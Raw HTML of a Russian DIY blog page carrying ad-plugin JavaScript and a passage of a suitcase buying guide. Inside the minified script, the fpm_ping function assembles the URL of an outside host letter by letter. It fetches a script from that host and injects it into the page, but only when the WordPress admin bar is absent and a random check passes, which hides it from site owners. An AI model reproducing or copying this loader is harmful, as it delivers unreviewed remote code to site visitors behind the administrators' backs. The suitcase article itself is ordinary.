document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-5208 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-5208" class="post-5208 post type-post status-publish format-standard hentry category-lajfhaki">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Лучшие чемоданы на колесах для удобного путешествия   		</h1>
        <p style="font-size: 12px">Опубликовано: 18.10.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Путешествие — это не только восхитительные пейзажи, новые знакомства и незабываемые впечатления, но и множество организационных моментов.</p>
<p>Один из ключевых <a href="https://kvup.space/2023/05/17/puteshestvie.html" class="broken_link">аспектов успешного путешествия</a> — это правильно подобранный чемодан. Ведь именно в нём хранятся все ваши вещи, начиная от одежды и заканчивая ценными гаджетами.</p>
<p>Выбор чемодана может казаться простым заданием, но на деле это далеко не так. Существует множество факторов, которые нужно учитывать: от размера и вместимости до материала и типа колес.</p>
<p>Цель данной статьи — помочь вам сделать осознанный выбор и подобрать чемодан, который будет идеально соответствовать всем вашим потребностям.</p>
<p>Мы рассмотрим ключевые характеристики, которые стоит учитывать при покупке, а также представим рейтинг лучших чемоданов на колесах по версии экспертов и путешественников.</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Ключевые факторы при выборе чемодана</a><ul><li><a href="#1">1. Размер и вместимость</a></li><li><a href="#2">2. Материал и прочность</a></li><li><a href="#3">3. Колеса и маневренность</a></li><li><a href="#4">4. Ручки и удобство переноски</a></li><li><a href="#5">5. Замки и безопасность</a></li><li><a href="#6">6. Внутреннее устройство и организация</a></li></ul></li><li><a href="#i-2">Рейтинг лучших чемоданов</a><ul><li><a href="#i-3">Большие чемоданы</a><ul><li><a href="#Robinzon_Madeira_Plus_L">Robinzon Madeira Plus L</a></li><li><a href="#Xiaomi_Ninetygo_PC_Luggage">Xiaomi Ninetygo PC Luggage</a></li></ul></li><li><a href="#i-4">Средние чемоданы</a><ul><li><a href="#Belletti">Belletti премиум-линейки</a></li><li><a href="#Goran_Tomp">Goran Tomp</a></li></ul></li><li><a href="#i-5">Маленькие чемоданы</a><ul><li><a href="#Bewitching">Bewitching</a></li><li><a href="#Robinzon_Madeira_Plus_S">Robinzon Madeira Plus S</a></li></ul></li></ul></li><li><a href="#i-6">Как сэкономить на покупке чемодана</a><ul><li><a href="#1-2">1. Сезонные распродажи и акции</a></li><li><a href="#2-2">2. Сравнение цен в разных магазинах</a></li><li><a href="#3-2">3. Выбор моделей прошлых лет</a></li><li><a href="#4-2">4. Групповая покупка</a></li><li><a href="#5-2">5. Использование кэшбэк-сервисов</a></li><li><a href="#6-2">6. Подписка на новости магазина</a></li><li><a href="#7">7. Покупка б/у чемодана</a></li></ul></li></ul></div>
<h2><span id="i">Ключевые факторы при выборе чемодана</span></h2>
<p><img class="lazy lazy-hidden" decoding="async" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://onbato.com/wp-content/uploads/2022/10/valiz-ici-0.webp" alt="" width="580" height="387" /><noscript><img decoding="async" src="https://onbato.com/wp-content/uploads/2022/10/valiz-ici-0.webp" alt="" width="580" height="387" /></noscript></p>
<h3><span id="1">1. Размер и вместимость</span></h3>
<ul>
<li><strong>Размер</strong>: Выбор размера зависит от длительности путешествия и количества вещей.</li>
<li><strong>Вместимость</strong>: Обратите внимание на количество отделений и наличие дополнительных карманов.</li>
</ul>
<h3><span id="2">2. Материал и прочность</span></h3>
<ul>
<li><strong>Материал</strong>: Чемоданы бывают текстильные и пластиковые. Каждый имеет свои плюсы и минусы.</li>
<li><strong>Прочность</strong>: Убедитесь, что материал устойчив к износу и внешним воздействиям.</li>
</ul>
<h3><span id="3">3. Колеса и маневренность</span></h3>
<ul>
<li><strong>Тип колес</strong>: Двухколесные или четырёхколесные — выбор зависит от ваших предпочтений.</li>
<li><strong>Маневренность</strong>: Четырёхколесные чемоданы обычно более маневренные.</li>
</ul>
<h3><span id="4">4. Ручки и удобство переноски</span></h3>
<ul>
<li><strong>Тип ручки</strong>: Ручка-телескоп или фиксированная — выбирайте по удобству.</li>
<li><strong>Удобство переноски</strong>: Проверьте, насколько удобно поднимать и переносить чемодан.</li>
</ul>
<h3><span id="5">5. Замки и безопасность</span></h3>
<ul>
<li><strong>Тип замка</strong>: Наличие кодового или ключевого замка для дополнительной безопасности.</li>
<li><strong>Безопасность</strong>: Некоторые модели имеют специальные замки, утвержденные TSA.</li>
</ul>
<h3><span id="6">6. Внутреннее устройство и организация</span></h3>
<ul>
<li><strong>Отделения и карманы</strong>: Наличие различных отделений помогает лучше организовать вещи.</li>
<li><strong>Стяжные ремни</strong>: Помогают фиксировать одежду и предметы внутри.</li>
</ul>
<h2><span id="i-2">Рейтинг лучших чемоданов</span></h2>
<p>В этом разделе мы представляем <a href="https://guide-tours.ru/luchshie-chemodany-dlya-puteshestvij-na-kolesikah/" class="broken_link">рейтинг лучших чемоданов на колесах</a>, основанный на экспертных мнениях, отзывах путешественников и качестве продукции.</p>
<h3><span id="i-3">Большие чемоданы</span></h3>
<h4><span id="Robinzon_Madeira_Plus_L"><strong>Robinzon Madeira Plus L</strong></span></h4>
<ul>
<li>Прочный материал</li>
<li>Четыре маневренных колеса</li>
<li>Вместительный</li>
<li>Цена: от 10 000 руб.</li>
</ul>
<h4><span id="Xiaomi_Ninetygo_PC_Luggage"><strong>Xiaomi Ninetygo PC Luggage</strong></span></h4>
<ul>
<li>Современный дизайн</li>
<li>Легкий вес</li>
<li>Замок TSA</li>
<li>Цена: от 12 000 руб.</li>
</ul>
<h3><span id="i-4"><strong>Средние чемоданы</strong></span></h3>
<h4><span id="Belletti"><strong>Belletti премиум-линейки</strong></span></h4>
<ul>
<li>Отличная организация внутреннего пространства</li>
<li>Прочный материал</li>
<li>Цена: от 8 000 руб.</li>
</ul>
<h4><span id="Goran_Tomp"><strong>Goran Tomp</strong></span></h4>
<ul>
<li>Двухколесная система</li>
<li>Прочные ручки</li>
<li>Цена: от 7 000 руб.</li>
</ul>
<h3><span id="i-5"><strong>Маленькие чемоданы</strong></span></h3>
<h4><span id="Bewitching"><strong>Bewitching</strong></span></h4>
<ul>
<li>Идеально для коротких поездок</li>
<li>Легкий вес</li>
<li>Цена: от 5 000 руб.</li>
</ul>
